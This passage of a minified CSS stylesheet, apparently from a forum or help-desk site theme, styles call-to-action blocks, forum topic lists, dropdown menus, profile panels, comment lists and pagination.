(max-width:768px){.answer-action{display:block}}.answer-action .action-content{display:flex;align-items:center}.answer-action .action-content .image-wrap{margin-right:30px}.answer-action .action-content .ans-title{font-size:22px;font-weight:500;margin-bottom:5px}.answer-action .action-content p{margin:0}.answer-action .btn-ans{font-size:16px;font-weight:500;padding:10px 25px;box-shadow:none;border:1px solid var(--brand_color);transition:all .3s ease-in-out}.answer-action .btn-ans:hover{background:0 0;color:var(--brand_color)}@media (max-width:768px){.answer-action .btn-ans{margin-left:130px;margin-top:5px}}.call-to-action{padding:55px 0;background:#1d2746;position:relative;z-index:1}.call-to-action .container{position:relative}.call-to-action .overlay-bg{position:absolute;background-image:url(../img/home_support/overlay_bg.png);width:100%;height:100%;background-size:cover;background-position:center center;top:0;left:0;background-repeat:no-repeat;opacity:.5}.call-to-action .action-content-wrapper{margin:0 auto;display:flex;justify-content:space-between;align-items:center}@media (max-width:576px){.call-to-action .action-content-wrapper{display:block;text-align:center}}.call-to-action .action-content-wrapper p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.call-to-action .action-content-wrapper .action-title-wrap{display:flex;align-items:center}.call-to-action .action-content-wrapper .action-title-wrap img{padding-right:45px}.call-to-action .action-content-wrapper .action-title-wrap .action-title{color:#fff;font-size:44px;line-height:1.2;font-weight:500}.call-to-action .action-content-wrapper .action-title-wrap .action-title.title-2{font-size:40px;font-weight:700;line-height:50px;letter-spacing:0;margin-bottom:19px}@media (max-width:991px){.call-to-action .action-content-wrapper .action-title-wrap .action-title{font-size:34px}}.call-to-action .action-content-wrapper .action_btn{border:1px solid var(--baseColor2);background:var(--baseColor2);font-size:16px;padding:12px 25px;font-weight:500}.call-to-action .action-content-wrapper .action_btn:hover{background:#3254c3;border-color:#3254c3;color:#fff}.call-to-action.cta-bg-2{background-color:#0a1124;padding:108px 0}.call-to-action.cta-bg-2 .action_btn{border-radius:35px;font-size:20px;font-weight:700;line-height:18px;padding:20px 52px;box-shadow:none}.call-to-action.cta-bg-2 .action_btn i{padding-left:0;vertical-align:inherit}.call-to-action.cta-bg-2 .bg-shapes .shape{position:absolute;z-index:-1;opacity:.04}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(1){left:0;top:0}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(2){right:0;bottom:0}.call-to-action.cta-bg-3{background-color:#140f4d;position:relative;z-index:-1;padding:88px 0}.call-to-action.cta-bg-3 .action_btn{padding:18px 36px}.call-to-action.cta-bg-3 .bg-shapes .shape{position:absolute;z-index:-1}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(1){left:5%;bottom:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(2){left:20%;top:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(3){right:0;bottom:0}.status_widget .status{margin-bottom:25px}.status_widget .offline{color:#f4b130;border:2px solid #f5d597;padding:0 13px;display:inline-block;border-radius:4px;margin-left:5px}.status_widget .title-sm{font-size:16px;color:#1d2746;font-weight:500;margin-bottom:10px}.status_widget .open-hours{margin-bottom:30px}.status_widget .open-hours p{margin-bottom:0}@media (min-width:991px){.status_widget .open-hours p{max-width:240px}}.status_widget .current-time{margin-top:28px}.status_widget .current-time:after{content:"";display:block;clear:both}.status_widget .current-time li{float:left;width:50%}.w_tag_list.style-light li a{background:#f0f2f5}.w_tag_list.style-light li a:hover{background-color:#fbf4f3;color:#000;box-shadow:none}.usefull-links{margin:0;padding:0;list-style:none}.usefull-links li{padding:7px 0}.usefull-links li i{margin-right:10px}.usefull-links li a{color:#6b707f;font-size:16px;font-weight:400;display:inline-block}.usefull-links li a:hover{color:var(--brand_color)}.ticket_categories li{padding:12px 0 10px;position:relative}.ticket_categories li:not(:last-child){border-bottom:1px solid #e4e7e9}.ticket_categories li img{margin-right:10px;margin-bottom:5px}.ticket_categories li a{font-size:16px;color:#1d2746}.ticket_categories li a:hover{color:var(--brand_color)}.ticket_categories li .count{position:absolute;right:0;background:#ebedf0;padding:4px 7px 2px;border-radius:10px;color:#838793;font-size:14px;display:inline-block;line-height:1}.ticket_categories li .count.count-fill{right:35px;background:#0abe76;color:#fff}.forum-user-wrapper{background:#fbfbfc;padding-bottom:135px}.forum-user-wrapper .forum_main_inner{margin-top:-60px;position:relative;z-index:1}.author_option{background:#fff;border-radius:10px;padding:30px 30px 50px 30px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.author_option .author_img{border-radius:5px;text-align:center;overflow:hidden;margin-bottom:20px}.author_option .nav.nav-tabs{border:none}.author_option .nav.nav-tabs li{margin-bottom:10px}.author_option .nav.nav-tabs li a{border:none;background:#f5f5f9;line-height:50px;padding:0 28px;border-radius:25px;font-size:14px;font-weight:500;color:#232361}.author_option .nav.nav-tabs li a i{padding-right:2px}.author_option .nav.nav-tabs li a svg{position:relative;top:-2.5px;margin-right:7px}.author_option .nav.nav-tabs li a.active,.author_option .nav.nav-tabs li a:hover{background:var(--baseColor2);color:#fff}.author_option .nav.nav-tabs li a.active svg path,.author_option .nav.nav-tabs li a:hover svg path{fill:#fff}.author_option .nav.nav-tabs li:last-child{margin-bottom:0}.forum_body_area{background:#fff;padding:50px 40px 30px 40px;border-radius:10px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.search_forum{margin-bottom:45px}.search_forum input{height:50px;border:1px solid #f1f1f8;border-radius:25px;background:#f7f7fb;padding:0 30px;line-height:50px;outline:0!important;box-shadow:none!important;font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:focus{border:1px solid #f1f1f8;background:#f7f7fb;outline:0!important;box-shadow:none!important}.search_forum input.placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-webkit-input-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum .input-group-append button{position:relative;background-color:#fbf4f3;color:#000;width:80px;padding:0;border:none;text-align:center;border-top-right-radius:25px;border-bottom-right-radius:25px}.search_forum .input-group-append button i{transform:rotate(-90deg);position:absolute;left:58%;text-align:center;top:0;height:100%}.forum_topic_list h2{color:#232361;font-size:20px;font-weight:900;margin-bottom:20px}.forum_l_inner{border-radius:5px;border:1px solid #eaeeef}.forum_l_inner .forum_head{background:rgba(17,166,131,.05);padding-left:20px;padding-right:20px;border-bottom:1px solid rgba(17,166,131,.05)}.forum_l_inner .forum_head .left li{margin-right:25px;line-height:58px;color:#1d2746;font-weight:500;font-size:14px}.forum_l_inner .forum_head .left li i{color:#f06292;font-size:14px;margin-right:7px}.forum_l_inner .forum_head .left li:nth-child(2){color:#6b707f;font-weight:400}.forum_l_inner .forum_head .left li:nth-child(2) i{color:#0abe76;position:relative;top:1px}.forum_l_inner .forum_head .left li a{color:#6b707f;font-weight:400;font-size:14px}.forum_l_inner .forum_head .right li{margin-right:35px}.forum_l_inner .forum_head .right li .dropdown .dropdown-toggle::before{display:none}.forum_l_inner .forum_head .right li .dropdown button{padding:0;line-height:58px;outline:0;box-shadow:none;font-size:14px;font-weight:400;color:#6b707f;border:none}.forum_l_inner .forum_head .right li .dropdown button:after{display:none}.forum_l_inner .forum_head .right li .dropdown button i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;border-radius:4px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:before{content:"";height:16px;width:16px;background:#fafcfc;position:absolute;left:30px;transform:rotate(45deg);top:-8px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:after{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;left:30px;transform:rotate(45deg);top:-9px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .title{font-size:14px;font-weight:500;margin:0;background:#fafcfc;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form{padding:0 20px;margin-top:10px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input{width:100%;background:#fafcfc;border:1px solid #dfe3e6;box-sizing:border-box;border-radius:2px;padding:6px 20px;font-size:12px;height:36px;color:#6b707f}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input.placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input:-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-webkit-input-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users{font-size:14px;padding:10px 0 0 0;font-weight:500;color:#6b707f;max-height:200px;overflow-x:hidden}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item{font-size:12px;padding:7px 40px;border:none;font-weight:400;color:#54595d;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color{width:14px;height:14px;display:inline-block;background:#ee0701;border-radius:50%;margin-right:10px;position:relative;top:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.blue{background:#5319e7}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.dark_blue{background:#051375}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.green{background:#128a0c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.pink{background:#cc317c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item ion-icon{color:green;position:relative;top:4px;font-size:16px;margin-right:5px;opacity:0;transition:all .3s linear 0s}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item img{padding-right:8px;border-radius:50%}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover{color:var(--h_title);background:#f2f9fc;box-shadow:0 1px 0 #f2f9fc}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short ion-icon,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover ion-icon{opacity:1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools{width:5px;background:#fff;border-radius:2.5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#cacbcc!important;width:5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_draggerRail{width:5px;background:0 0}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu{border:1px solid #e6eeef;background:#f7f8f9;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;padding:14px 0;z-index:2}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu:before{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;left:30px;transform:rotate(45deg);top:-8px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a{width:100%;display:block;font-size:14px;font-weight:500;color:#6b707f;padding:5px 20px}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a.active-short,.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a:hover{background:#fff}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu{right:0;left:auto!important}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:before{right:30px;left:auto}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:after{left:auto;right:30px}.forum_l_inner .forum_head .right li:last-child{margin-right:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu{right:auto;left:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu:before{right:auto;left:30px}.forum_l_inner .forum_head .page{line-height:58px;display:inline-block;font-size:14px;color:var(--p_color)}.forum_l_inner .forum_body .topic_list li{border-bottom:1px solid #eaeeef;padding:18px 20px}.forum_l_inner .forum_body .topic_list li:last-child{border-bottom:0}.forum_l_inner .forum_body .topic_list li .media{align-items:center}.forum_l_inner .forum_body .topic_list li .media .d-flex{padding-right:18px}.forum_l_inner .forum_body .topic_list li .media .media-body h4{font-size:16px;font-weight:500;margin-bottom:4px;display:inline-block;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h4:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz{line-height:22px;display:inline-block;color:#fff;font-size:14px;font-weight:400;padding:0 6px;background:#8152e0;border-radius:3px;margin-left:7px}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.yellow{background:#fad05a;color:#1d2746}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.gray{color:var(--h_title);background:#eee}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.green{background:#22936d}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.orange{background:#f88546}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pest{background:#27b2da}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pink{background:#f053b3}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.greenl{background:#1eba17}.forum_l_inner .forum_body .topic_list li .media .media-body h6{display:inline-block;margin-bottom:0;font-size:14px;color:#838793;font-weight:400;font-family:var(--rob);margin-right:16px;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h6:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body h6+h6{margin-right:0}.forum_l_inner .forum_body .topic_list li .media .media-body h6 i{padding-right:5px;top:0;position:relative}.forum_l_inner .forum_body .topic_list li .media .media-body h6 img{padding-right:5px;position:relative;top:-1px}.forum_l_inner .forum_body .topic_list li .media .media-right{vertical-align:middle;padding-right:12px}.forum_l_inner .forum_body .topic_list li .media .media-right .nav+.count ion-icon{margin-left:0}.forum_l_inner .forum_body .topic_list li .media .media-right .count{display:inline-block;margin-left:40px;font-size:16px;color:#868b99;font-weight:400;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-right .count:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-right .count i,.forum_l_inner .forum_body .topic_list li .media .media-right .count ion-icon{margin-right:2px;transition:all .3s linear 0s;font-size:18px;margin-bottom:-2px}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover{color:#868b99}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover i{color:#f9ae44}.forum_l_inner .forum_body .topic_list li.check{position:relative}.forum_l_inner .forum_body .topic_list li.check:before{content:"";background:url(../img/icon/green-check.png) no-repeat;height:32px;width:32px;position:absolute;right:0;top:0}.list_pagination{padding-top:20px}.list_pagination .left{line-height:36px}.list_pagination .left p{font-size:14px;color:#6b6b80;font-weight:400;margin-bottom:0}.list_pagination .right nav ul{border:none;margin-bottom:0}.list_pagination .right nav ul li{margin-right:6px}.list_pagination .right nav ul li a{border:none;background:#f8f8f8;padding:0;font-size:14px;color:#6b6b80;height:36px;width:36px;text-align:center;line-height:36px;border-radius:10px!important;outline:0;box-shadow:none}.list_pagination .right nav ul li.active a,.list_pagination .right nav ul li:hover a{background:var(--baseColor2);color:#fff}.list_pagination .right nav ul li:last-child{margin-right:0}.profile_info .p_info_item_inner .col-sm-4:last-child .p_info_item img{margin-top:-13px}.profile_info .p_info_item_inner .p_info_item{border:1px solid #f1f1f8;text-align:center;padding-bottom:40px;padding-top:40px;border-radius:6px}.profile_info .p_info_item_inner .p_info_item img{margin-bottom:20px}.profile_info .p_info_item_inner .p_info_item h4{font-size:20px;font-weight:700;margin-bottom:10px}.profile_info .p_info_item_inner .p_info_item .info_btn{color:var(--baseColor2);background:#f1f1fe;font-size:14px;font-weight:500;line-height:26px;padding:0 12px;display:inline-block;border-radius:13px}.profile_info .p_info_item_inner .p_info_item .info_number{background:#fff4ee;font-size:14px;font-weight:500;line-height:26px;padding:0 18px;display:inline-block;border-radius:13px;color:#ff762b}.info_list{padding-top:45px;padding-bottom:60px}.info_list li{margin-bottom:25px;font-size:14px;font-weight:500;color:var(--p_color)}.info_list li span{min-width:250px;color:var(--h_title);font-size:14px;font-weight:700;float:left;overflow:hidden}.info_list li a{color:#6b6b80;display:block;overflow:hidden;font-weight:400}.info_list li:last-child{margin-bottom:0}.p_social{border-top:1px solid #f0f0f7;margin-left:-40px;margin-right:-40px;padding-top:22px}.p_social li{margin-right:10px}.p_social li:first-child{padding-left:40px}.p_social li:last-child{padding-right:40px;margin-right:0}.p_social li a{height:45px;width:45px;background:#f2f2f7;color:#838793;font-size:14px;text-align:center;line-height:45px;display:inline-block;border-radius:10px;transition:all .3s linear 0s}.p_social li a:hover{color:#fff;background:var(--baseColor2)}.topic_comment_list li .media{padding-left:18px;padding-right:25px;padding-top:28px}.topic_comment_list li .media .d-flex{padding-right:18px}.topic_comment_list li .media .media-body{border-bottom:1px solid #e8ecee;padding-bottom:28px}.topic_comment_list li .media .media-body .t_title h4{font-weight:500;font-size:16px;margin-bottom:4px}.topic_comment_list li .media .media-body .dropdown{margin-top:-30px;float:right;margin-right:14px}.topic_comment_list li .media .media-body .dropdown button{font-size:34px;color:#838793;padding:0;line-height:26px;border:none;outline:0;box-shadow:none}.topic_comment_list li .media .media-body .dropdown button:after{display:none}.topic_comment_list li .media .media-body .dropdown .dropdown-menu{left:auto!important;right:-14px;top:20px!important;padding:14px 0;border:1px solid #e8eff0;background:#fff;min-width:218px;box-shadow:0 30px 40px 0 rgba(4,4,89,.1)}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;position:absolute;right:16px;top:-10px;z-index:1}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:after{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e8eff0 transparent;position:absolute;right:16px;top:-11px}.topic_comment_list li .media .media-body .dropdown .dropdown-menu a{padding:0 24px;line-height:34px;font-size:16px;color:var(--p_color)}.topic_comment_list li .media .media-body h6{display:inline-block;font-size:14px;font-weight:400;color:var(--p_color);margin-right:18px;margin-bottom:13px}.topic_comment_list li .media .media-body h6 i{padding-right:7px;font-size:14px}.topic_comment_list li .media .media-body p{font-size:14px;line-height:22px;margin-bottom:20px}.topic_comment_list li .media .media-body .help_start{font-size:14px;color:#838793;float:right;margin-top:-22px}.topic_comment_list li .media .media-body .help_start i{color:#f9ae44;font-size:14px;padding-right:5px}.topic_comment_list li .media .help_btn{margin-left:7px}.topic_comment_list li:last-child .media .media-body{border-bottom:0}.topics-filter{margin-bottom:30px}.topics-filter .nav-item .nav-link{position:relative;color:var(--black_400)}.topics-filter .nav-item .nav-link ion-icon{margin-right:2px;margin-top:-2px}.topics-filter .nav-item .nav-link.active,.topics-filter .nav-item .nav-link:hover{color:var(--h_title)}.topics-filter .nav-item .nav-link.active::after,.topics-filter .nav-item .nav-link:hover::after{position:absolute;left:0;right:0;bottom:0;margin:auto;content:" ";width:100%;height:2px;border-radius:25%;background:var(--brand_color)}.forum_sidebar_area{padding-top:100px;padding-bottom:100px}.forum_sidebar_area .custom_container{position:relative}.forum_sidebar_area .right_side_forum{margin-left:50px}.left_side_forum{max-width:265px}.wd_title{margin-bottom:25px;font-size:18px}.l_widget{margin-bottom:45px}.forum_list .navbar-nav li{margin-bottom:5px}.forum_list .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;display:block;line-height:38px;border-radius:2px;padding:0 15px;transition:all .3s linear 0s}.forum_list .navbar-nav li a i{font-size:14px;font-weight:400;color:#54595d;padding-right:8px;transition:all .3s linear 0s}.forum_list .navbar-nav li a:hover{background:rgba(17,166,131,.15);color:var(--brand_color)}.forum_list .navbar-nav li a:hover i{color:var(--brand_color)}.forum_list .navbar-nav li.active a{background:var(--brand_color);color:#fff;font-weight:500}.forum_list .navbar-nav li.active a i{color:#fff}.forum_list .navbar-nav li:last-child{margin-bottom:0}.l_tags_wd .nav{margin-bottom:-10px}.l_tags_wd .nav li{margin-right:10px;margin-bottom:10px}.l_tags_wd .nav li a{font-weight:400;font-size:14px;color:#54595d;background:#f2f5f7;border-radius:3px;padding:0 14.5px;display:inline-block;line-height:24px;transition:all .3s linear 0s}.l_tags_wd .nav li a:hover{background:#dcedf5;color:var(--brand_color)}.comment_list .navbar-nav li{border-bottom:1px solid #e6edf0;padding:10px 0}.comment_list .navbar-nav li:first-child{padding-top:0}.comment_list .navbar-nav li .media .d-flex{padding-right:10px}.comment_list .navbar-nav li .media .d-flex i{margin-top:3px;color:var(--p_color)}.comment_list .navbar-nav li .media .media-body h4{font-size:14px;font-weight:400;display:inline-block;margin-bottom:0;transition:all .3s linear 0s}.comment_list .navbar-nav li .media .media-body h5{display:inline-block;font-size:14px;font-weight:400;margin-left:9px;margin-bottom:0}.comment_list .navbar-nav li .media .media-body h5 img{border-radius:50%}.comment_list .navbar-nav li .media .media-body p{margin-bottom:0;font-size:12px}.comment_list .navbar-nav li:hover .media .media-body h4{color:var(--brand_color)}.comment_list .navbar-nav li:last-child{border-bottom:none;padding-bottom:0}.r_widget{margin-bottom:50px}.qustion_wd button{background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit;border:none;border-radius:40px!important;height:80px;line-height:80px;outline:0!important;box-shadow:none!important;font-size:20px;font-weight:500;color:#fff;padding:0;width:100%;text-align:left;padding-left:30px;padding-right:30px;transition:all .3s linear 0s}.qustion_wd button:hover{color:#fff;background-color:inherit;background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.qustion_wd button img{margin-right:20px;position:relative;top:-1px}.qustion_wd button i{float:right;line-height:80px}.r_heading{background:rgba(17,166,131,.05);border-bottom:1px solid rgba(17,166,131,.05);padding-left:20px;padding-right:20px}.r_heading h3{font-weight:500;font-size:18px;margin-bottom:0;line-height:50px}.r_heading h5{margin-bottom:0;font-weight:400;font-size:12px;color:var(--p_color);line-height:50px}.user_list_wd{border:1px solid #eaeeef;border-radius:6px}.user_list_wd .navbar-nav{padding:0 20px}.user_list_wd .navbar-nav li{padding:11px 0 8px;border-bottom:1px solid #eaeeef}.user_list_wd .navbar-nav li:last-child{border-bottom:0}.user_list_wd .navbar-nav li a .media .d-flex{padding-right:9px}.user_list_wd .navbar-nav li a .media .media-body{vertical-align:middle}.user_list_wd .navbar-nav li a .media .media-body h4{font-size:14px;font-weight:400;color:#54595d;margin-bottom:0;margin-top:2px}.user_list_wd .navbar-nav li a .media .media-right .count{display:inline-block;font-size:12px;color:var(--p_color);position:relative;top:-2px;margin-right:4px}.user_list_wd .navbar-nav li a .media .media-right i{color:var(--p_color)}.user_list_wd .navbar-nav li:hover a .media .media-body h4{color:var(--brand_color)}.question_list_wd{border:1px solid #e6edf0;border-radius:6px}.question_list_wd .nav-tabs{border:none;margin-bottom:0}.question_list_wd .nav-tabs li a{border:none;background:0 0!important;border-radius:0;line-height:50px;padding:0 8px;color:var(--p_color);font-weight:400;font-size:12px;border-bottom:3px solid transparent!important;position:relative}.question_list_wd .nav-tabs li a:before{content:"";height:14px;width:1px;background:rgba(17,166,131,.2);position:absolute;right:-1px;top:50%;transform:translateY(-50%)}.question_list_wd .nav-tabs li a.active{border-color:var(--brand_color)!important}.question_list_wd .nav-tabs li:last-child a:before{display:none}.question_list_wd .navbar-nav{padding:7px 20px 18px}.question_list_wd .navbar-nav li{padding:15px 0 15px}.question_list_wd .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;position:relative;padding-left:45px;display:inline-block;line-height:1.5}.question_list_wd .navbar-nav li a span{height:30px;width:30px;border:1px solid #e6edf0;text-align:center;line-height:28px;color:var(--p_color);font-size:14px;font-weight:500;display:inline-block;border-radius:50%;margin-right:9px;position:absolute;left:0;top:0}.question_list_wd .navbar-nav li a:hover{color:var(--brand_color)}.question_list_wd .navbar-nav li a:hover span{color:var(--brand_color)}.forum_topic_list_inner .forum_l_inner .forum_head{padding-left:30px;padding-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li{margin-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:last-child{margin-right:0}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:nth-child(3) a i{color:#00aa6a}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li{margin-right:50px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li:last-child{margin-right:0}.forum_body .navbar-nav li{padding:25.5px 30px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-body .t_title h4{margin-bottom:8px}.forum_body .navbar-nav li .media .media-body .t_title h4 ion-icon{color:#22863a;position:relative;top:3px;font-size:20px;margin-left:5px}.forum_body .navbar-nav li .media .media-body h6 svg{position:relative;top:-1px;margin-right:5px}.forum_body .navbar-nav li .media .media-body h6:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-body h6:hover svg path{fill:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav{display:inline-block}.forum_body .navbar-nav li .media .media-right .nav li{display:inline-block;padding:0;margin-left:-12px;border:none;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li a{margin-left:0}.forum_body .navbar-nav li .media .media-right .nav li a:after{display:none}.forum_body .navbar-nav li .media .media-right .nav li a img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{min-width:400px;background:#fff;left:auto!important;right:-18px!important;padding:30px 30px 30px 30px;margin-top:15px;border:1px solid #e6edf0;box-shadow:0 30px 40px rgba(10,71,102,.1);border-radius:4px;display:block;visibility:hidden;position:absolute;opacity:0;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:before{content:"";position:absolute;right:18px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #fff transparent;top:-8px;z-index:1}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:after{content:"";height:16px;width:16px;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #e6edf0 transparent;position:absolute;right:18px;top:-17px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media{margin-bottom:50px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex{padding-right:15px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body h4{display:block;width:100%;font-size:18px;font-weight:400;margin-bottom:18px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn{width:90px;height:30px;border:1px solid #6b707f;border-radius:4px;display:inline-block;text-align:center;font-size:14px;font-weight:400;line-height:28px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items{text-align:center}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h4{font-size:14px;font-weight:400}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h6{font-size:18px;font-weight:400;margin-bottom:0}.forum_body .navbar-nav li .media .media-right .nav li:hover .dropdown-menu{visibility:visible;opacity:1}.forum_body .navbar-nav li .media .media-right .nav:hover li{margin-left:4px}.forum_body .navbar-nav li .media .media-right a{margin-left:45px;color:#54595d}.forum_body .navbar-nav li .media .media-right a i{margin-right:10px;color:#818799}.forum_body .navbar-nav li .media .media-right a:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right a:hover i{color:var(--brand_color)}.forum_body .navbar-nav li:hover .media .media-body .t_title h4{color:var(--brand_color)}.pagination_inner{margin-top:40px}.pagination_inner h6{font-size:16px;color:var(--p_color);font-weight:400;margin-bottom:0;line-height:32px}.pagination_inner h6 span{color:var(--h_title)}.pagination_inner .pagination{border:none;margin-bottom:0;flex-wrap:wrap}.pagination_inner .pagination li{margin-right:5px}.pagination_inner .pagination li:first-child,.pagination_inner .pagination li:last-child{margin-right:15px}.pagination_inner .pagination li:first-child a,.pagination_inner .pagination li:last-child a{border:none;height:auto;width:auto;background-color:transparent}.pagination_inner .pagination li:first-child a:hover,.pagination_inner .pagination li:last-child a:hover{color:var(--brand_color)}.pagination_inner .pagination li:last-child{margin-right:0;margin-left:15px}.pagination_inner .pagination li a{padding:0;height:32px;width:32px;border:1px solid transparent;box-sizing:border-box;border-radius:4px;color:#54595d;font-size:14px;font-weight:400;text-align:center;line-height:30px;outline:0;box-shadow:none}.pagination_inner .pagination li a i{font-size:18px;top:2px;position:relative}.pagination_inner .pagination li.active:first-child a,.pagination_inner .pagination li.active:last-child a{background:0 0;color:#54595d}.pagination_inner .pagination 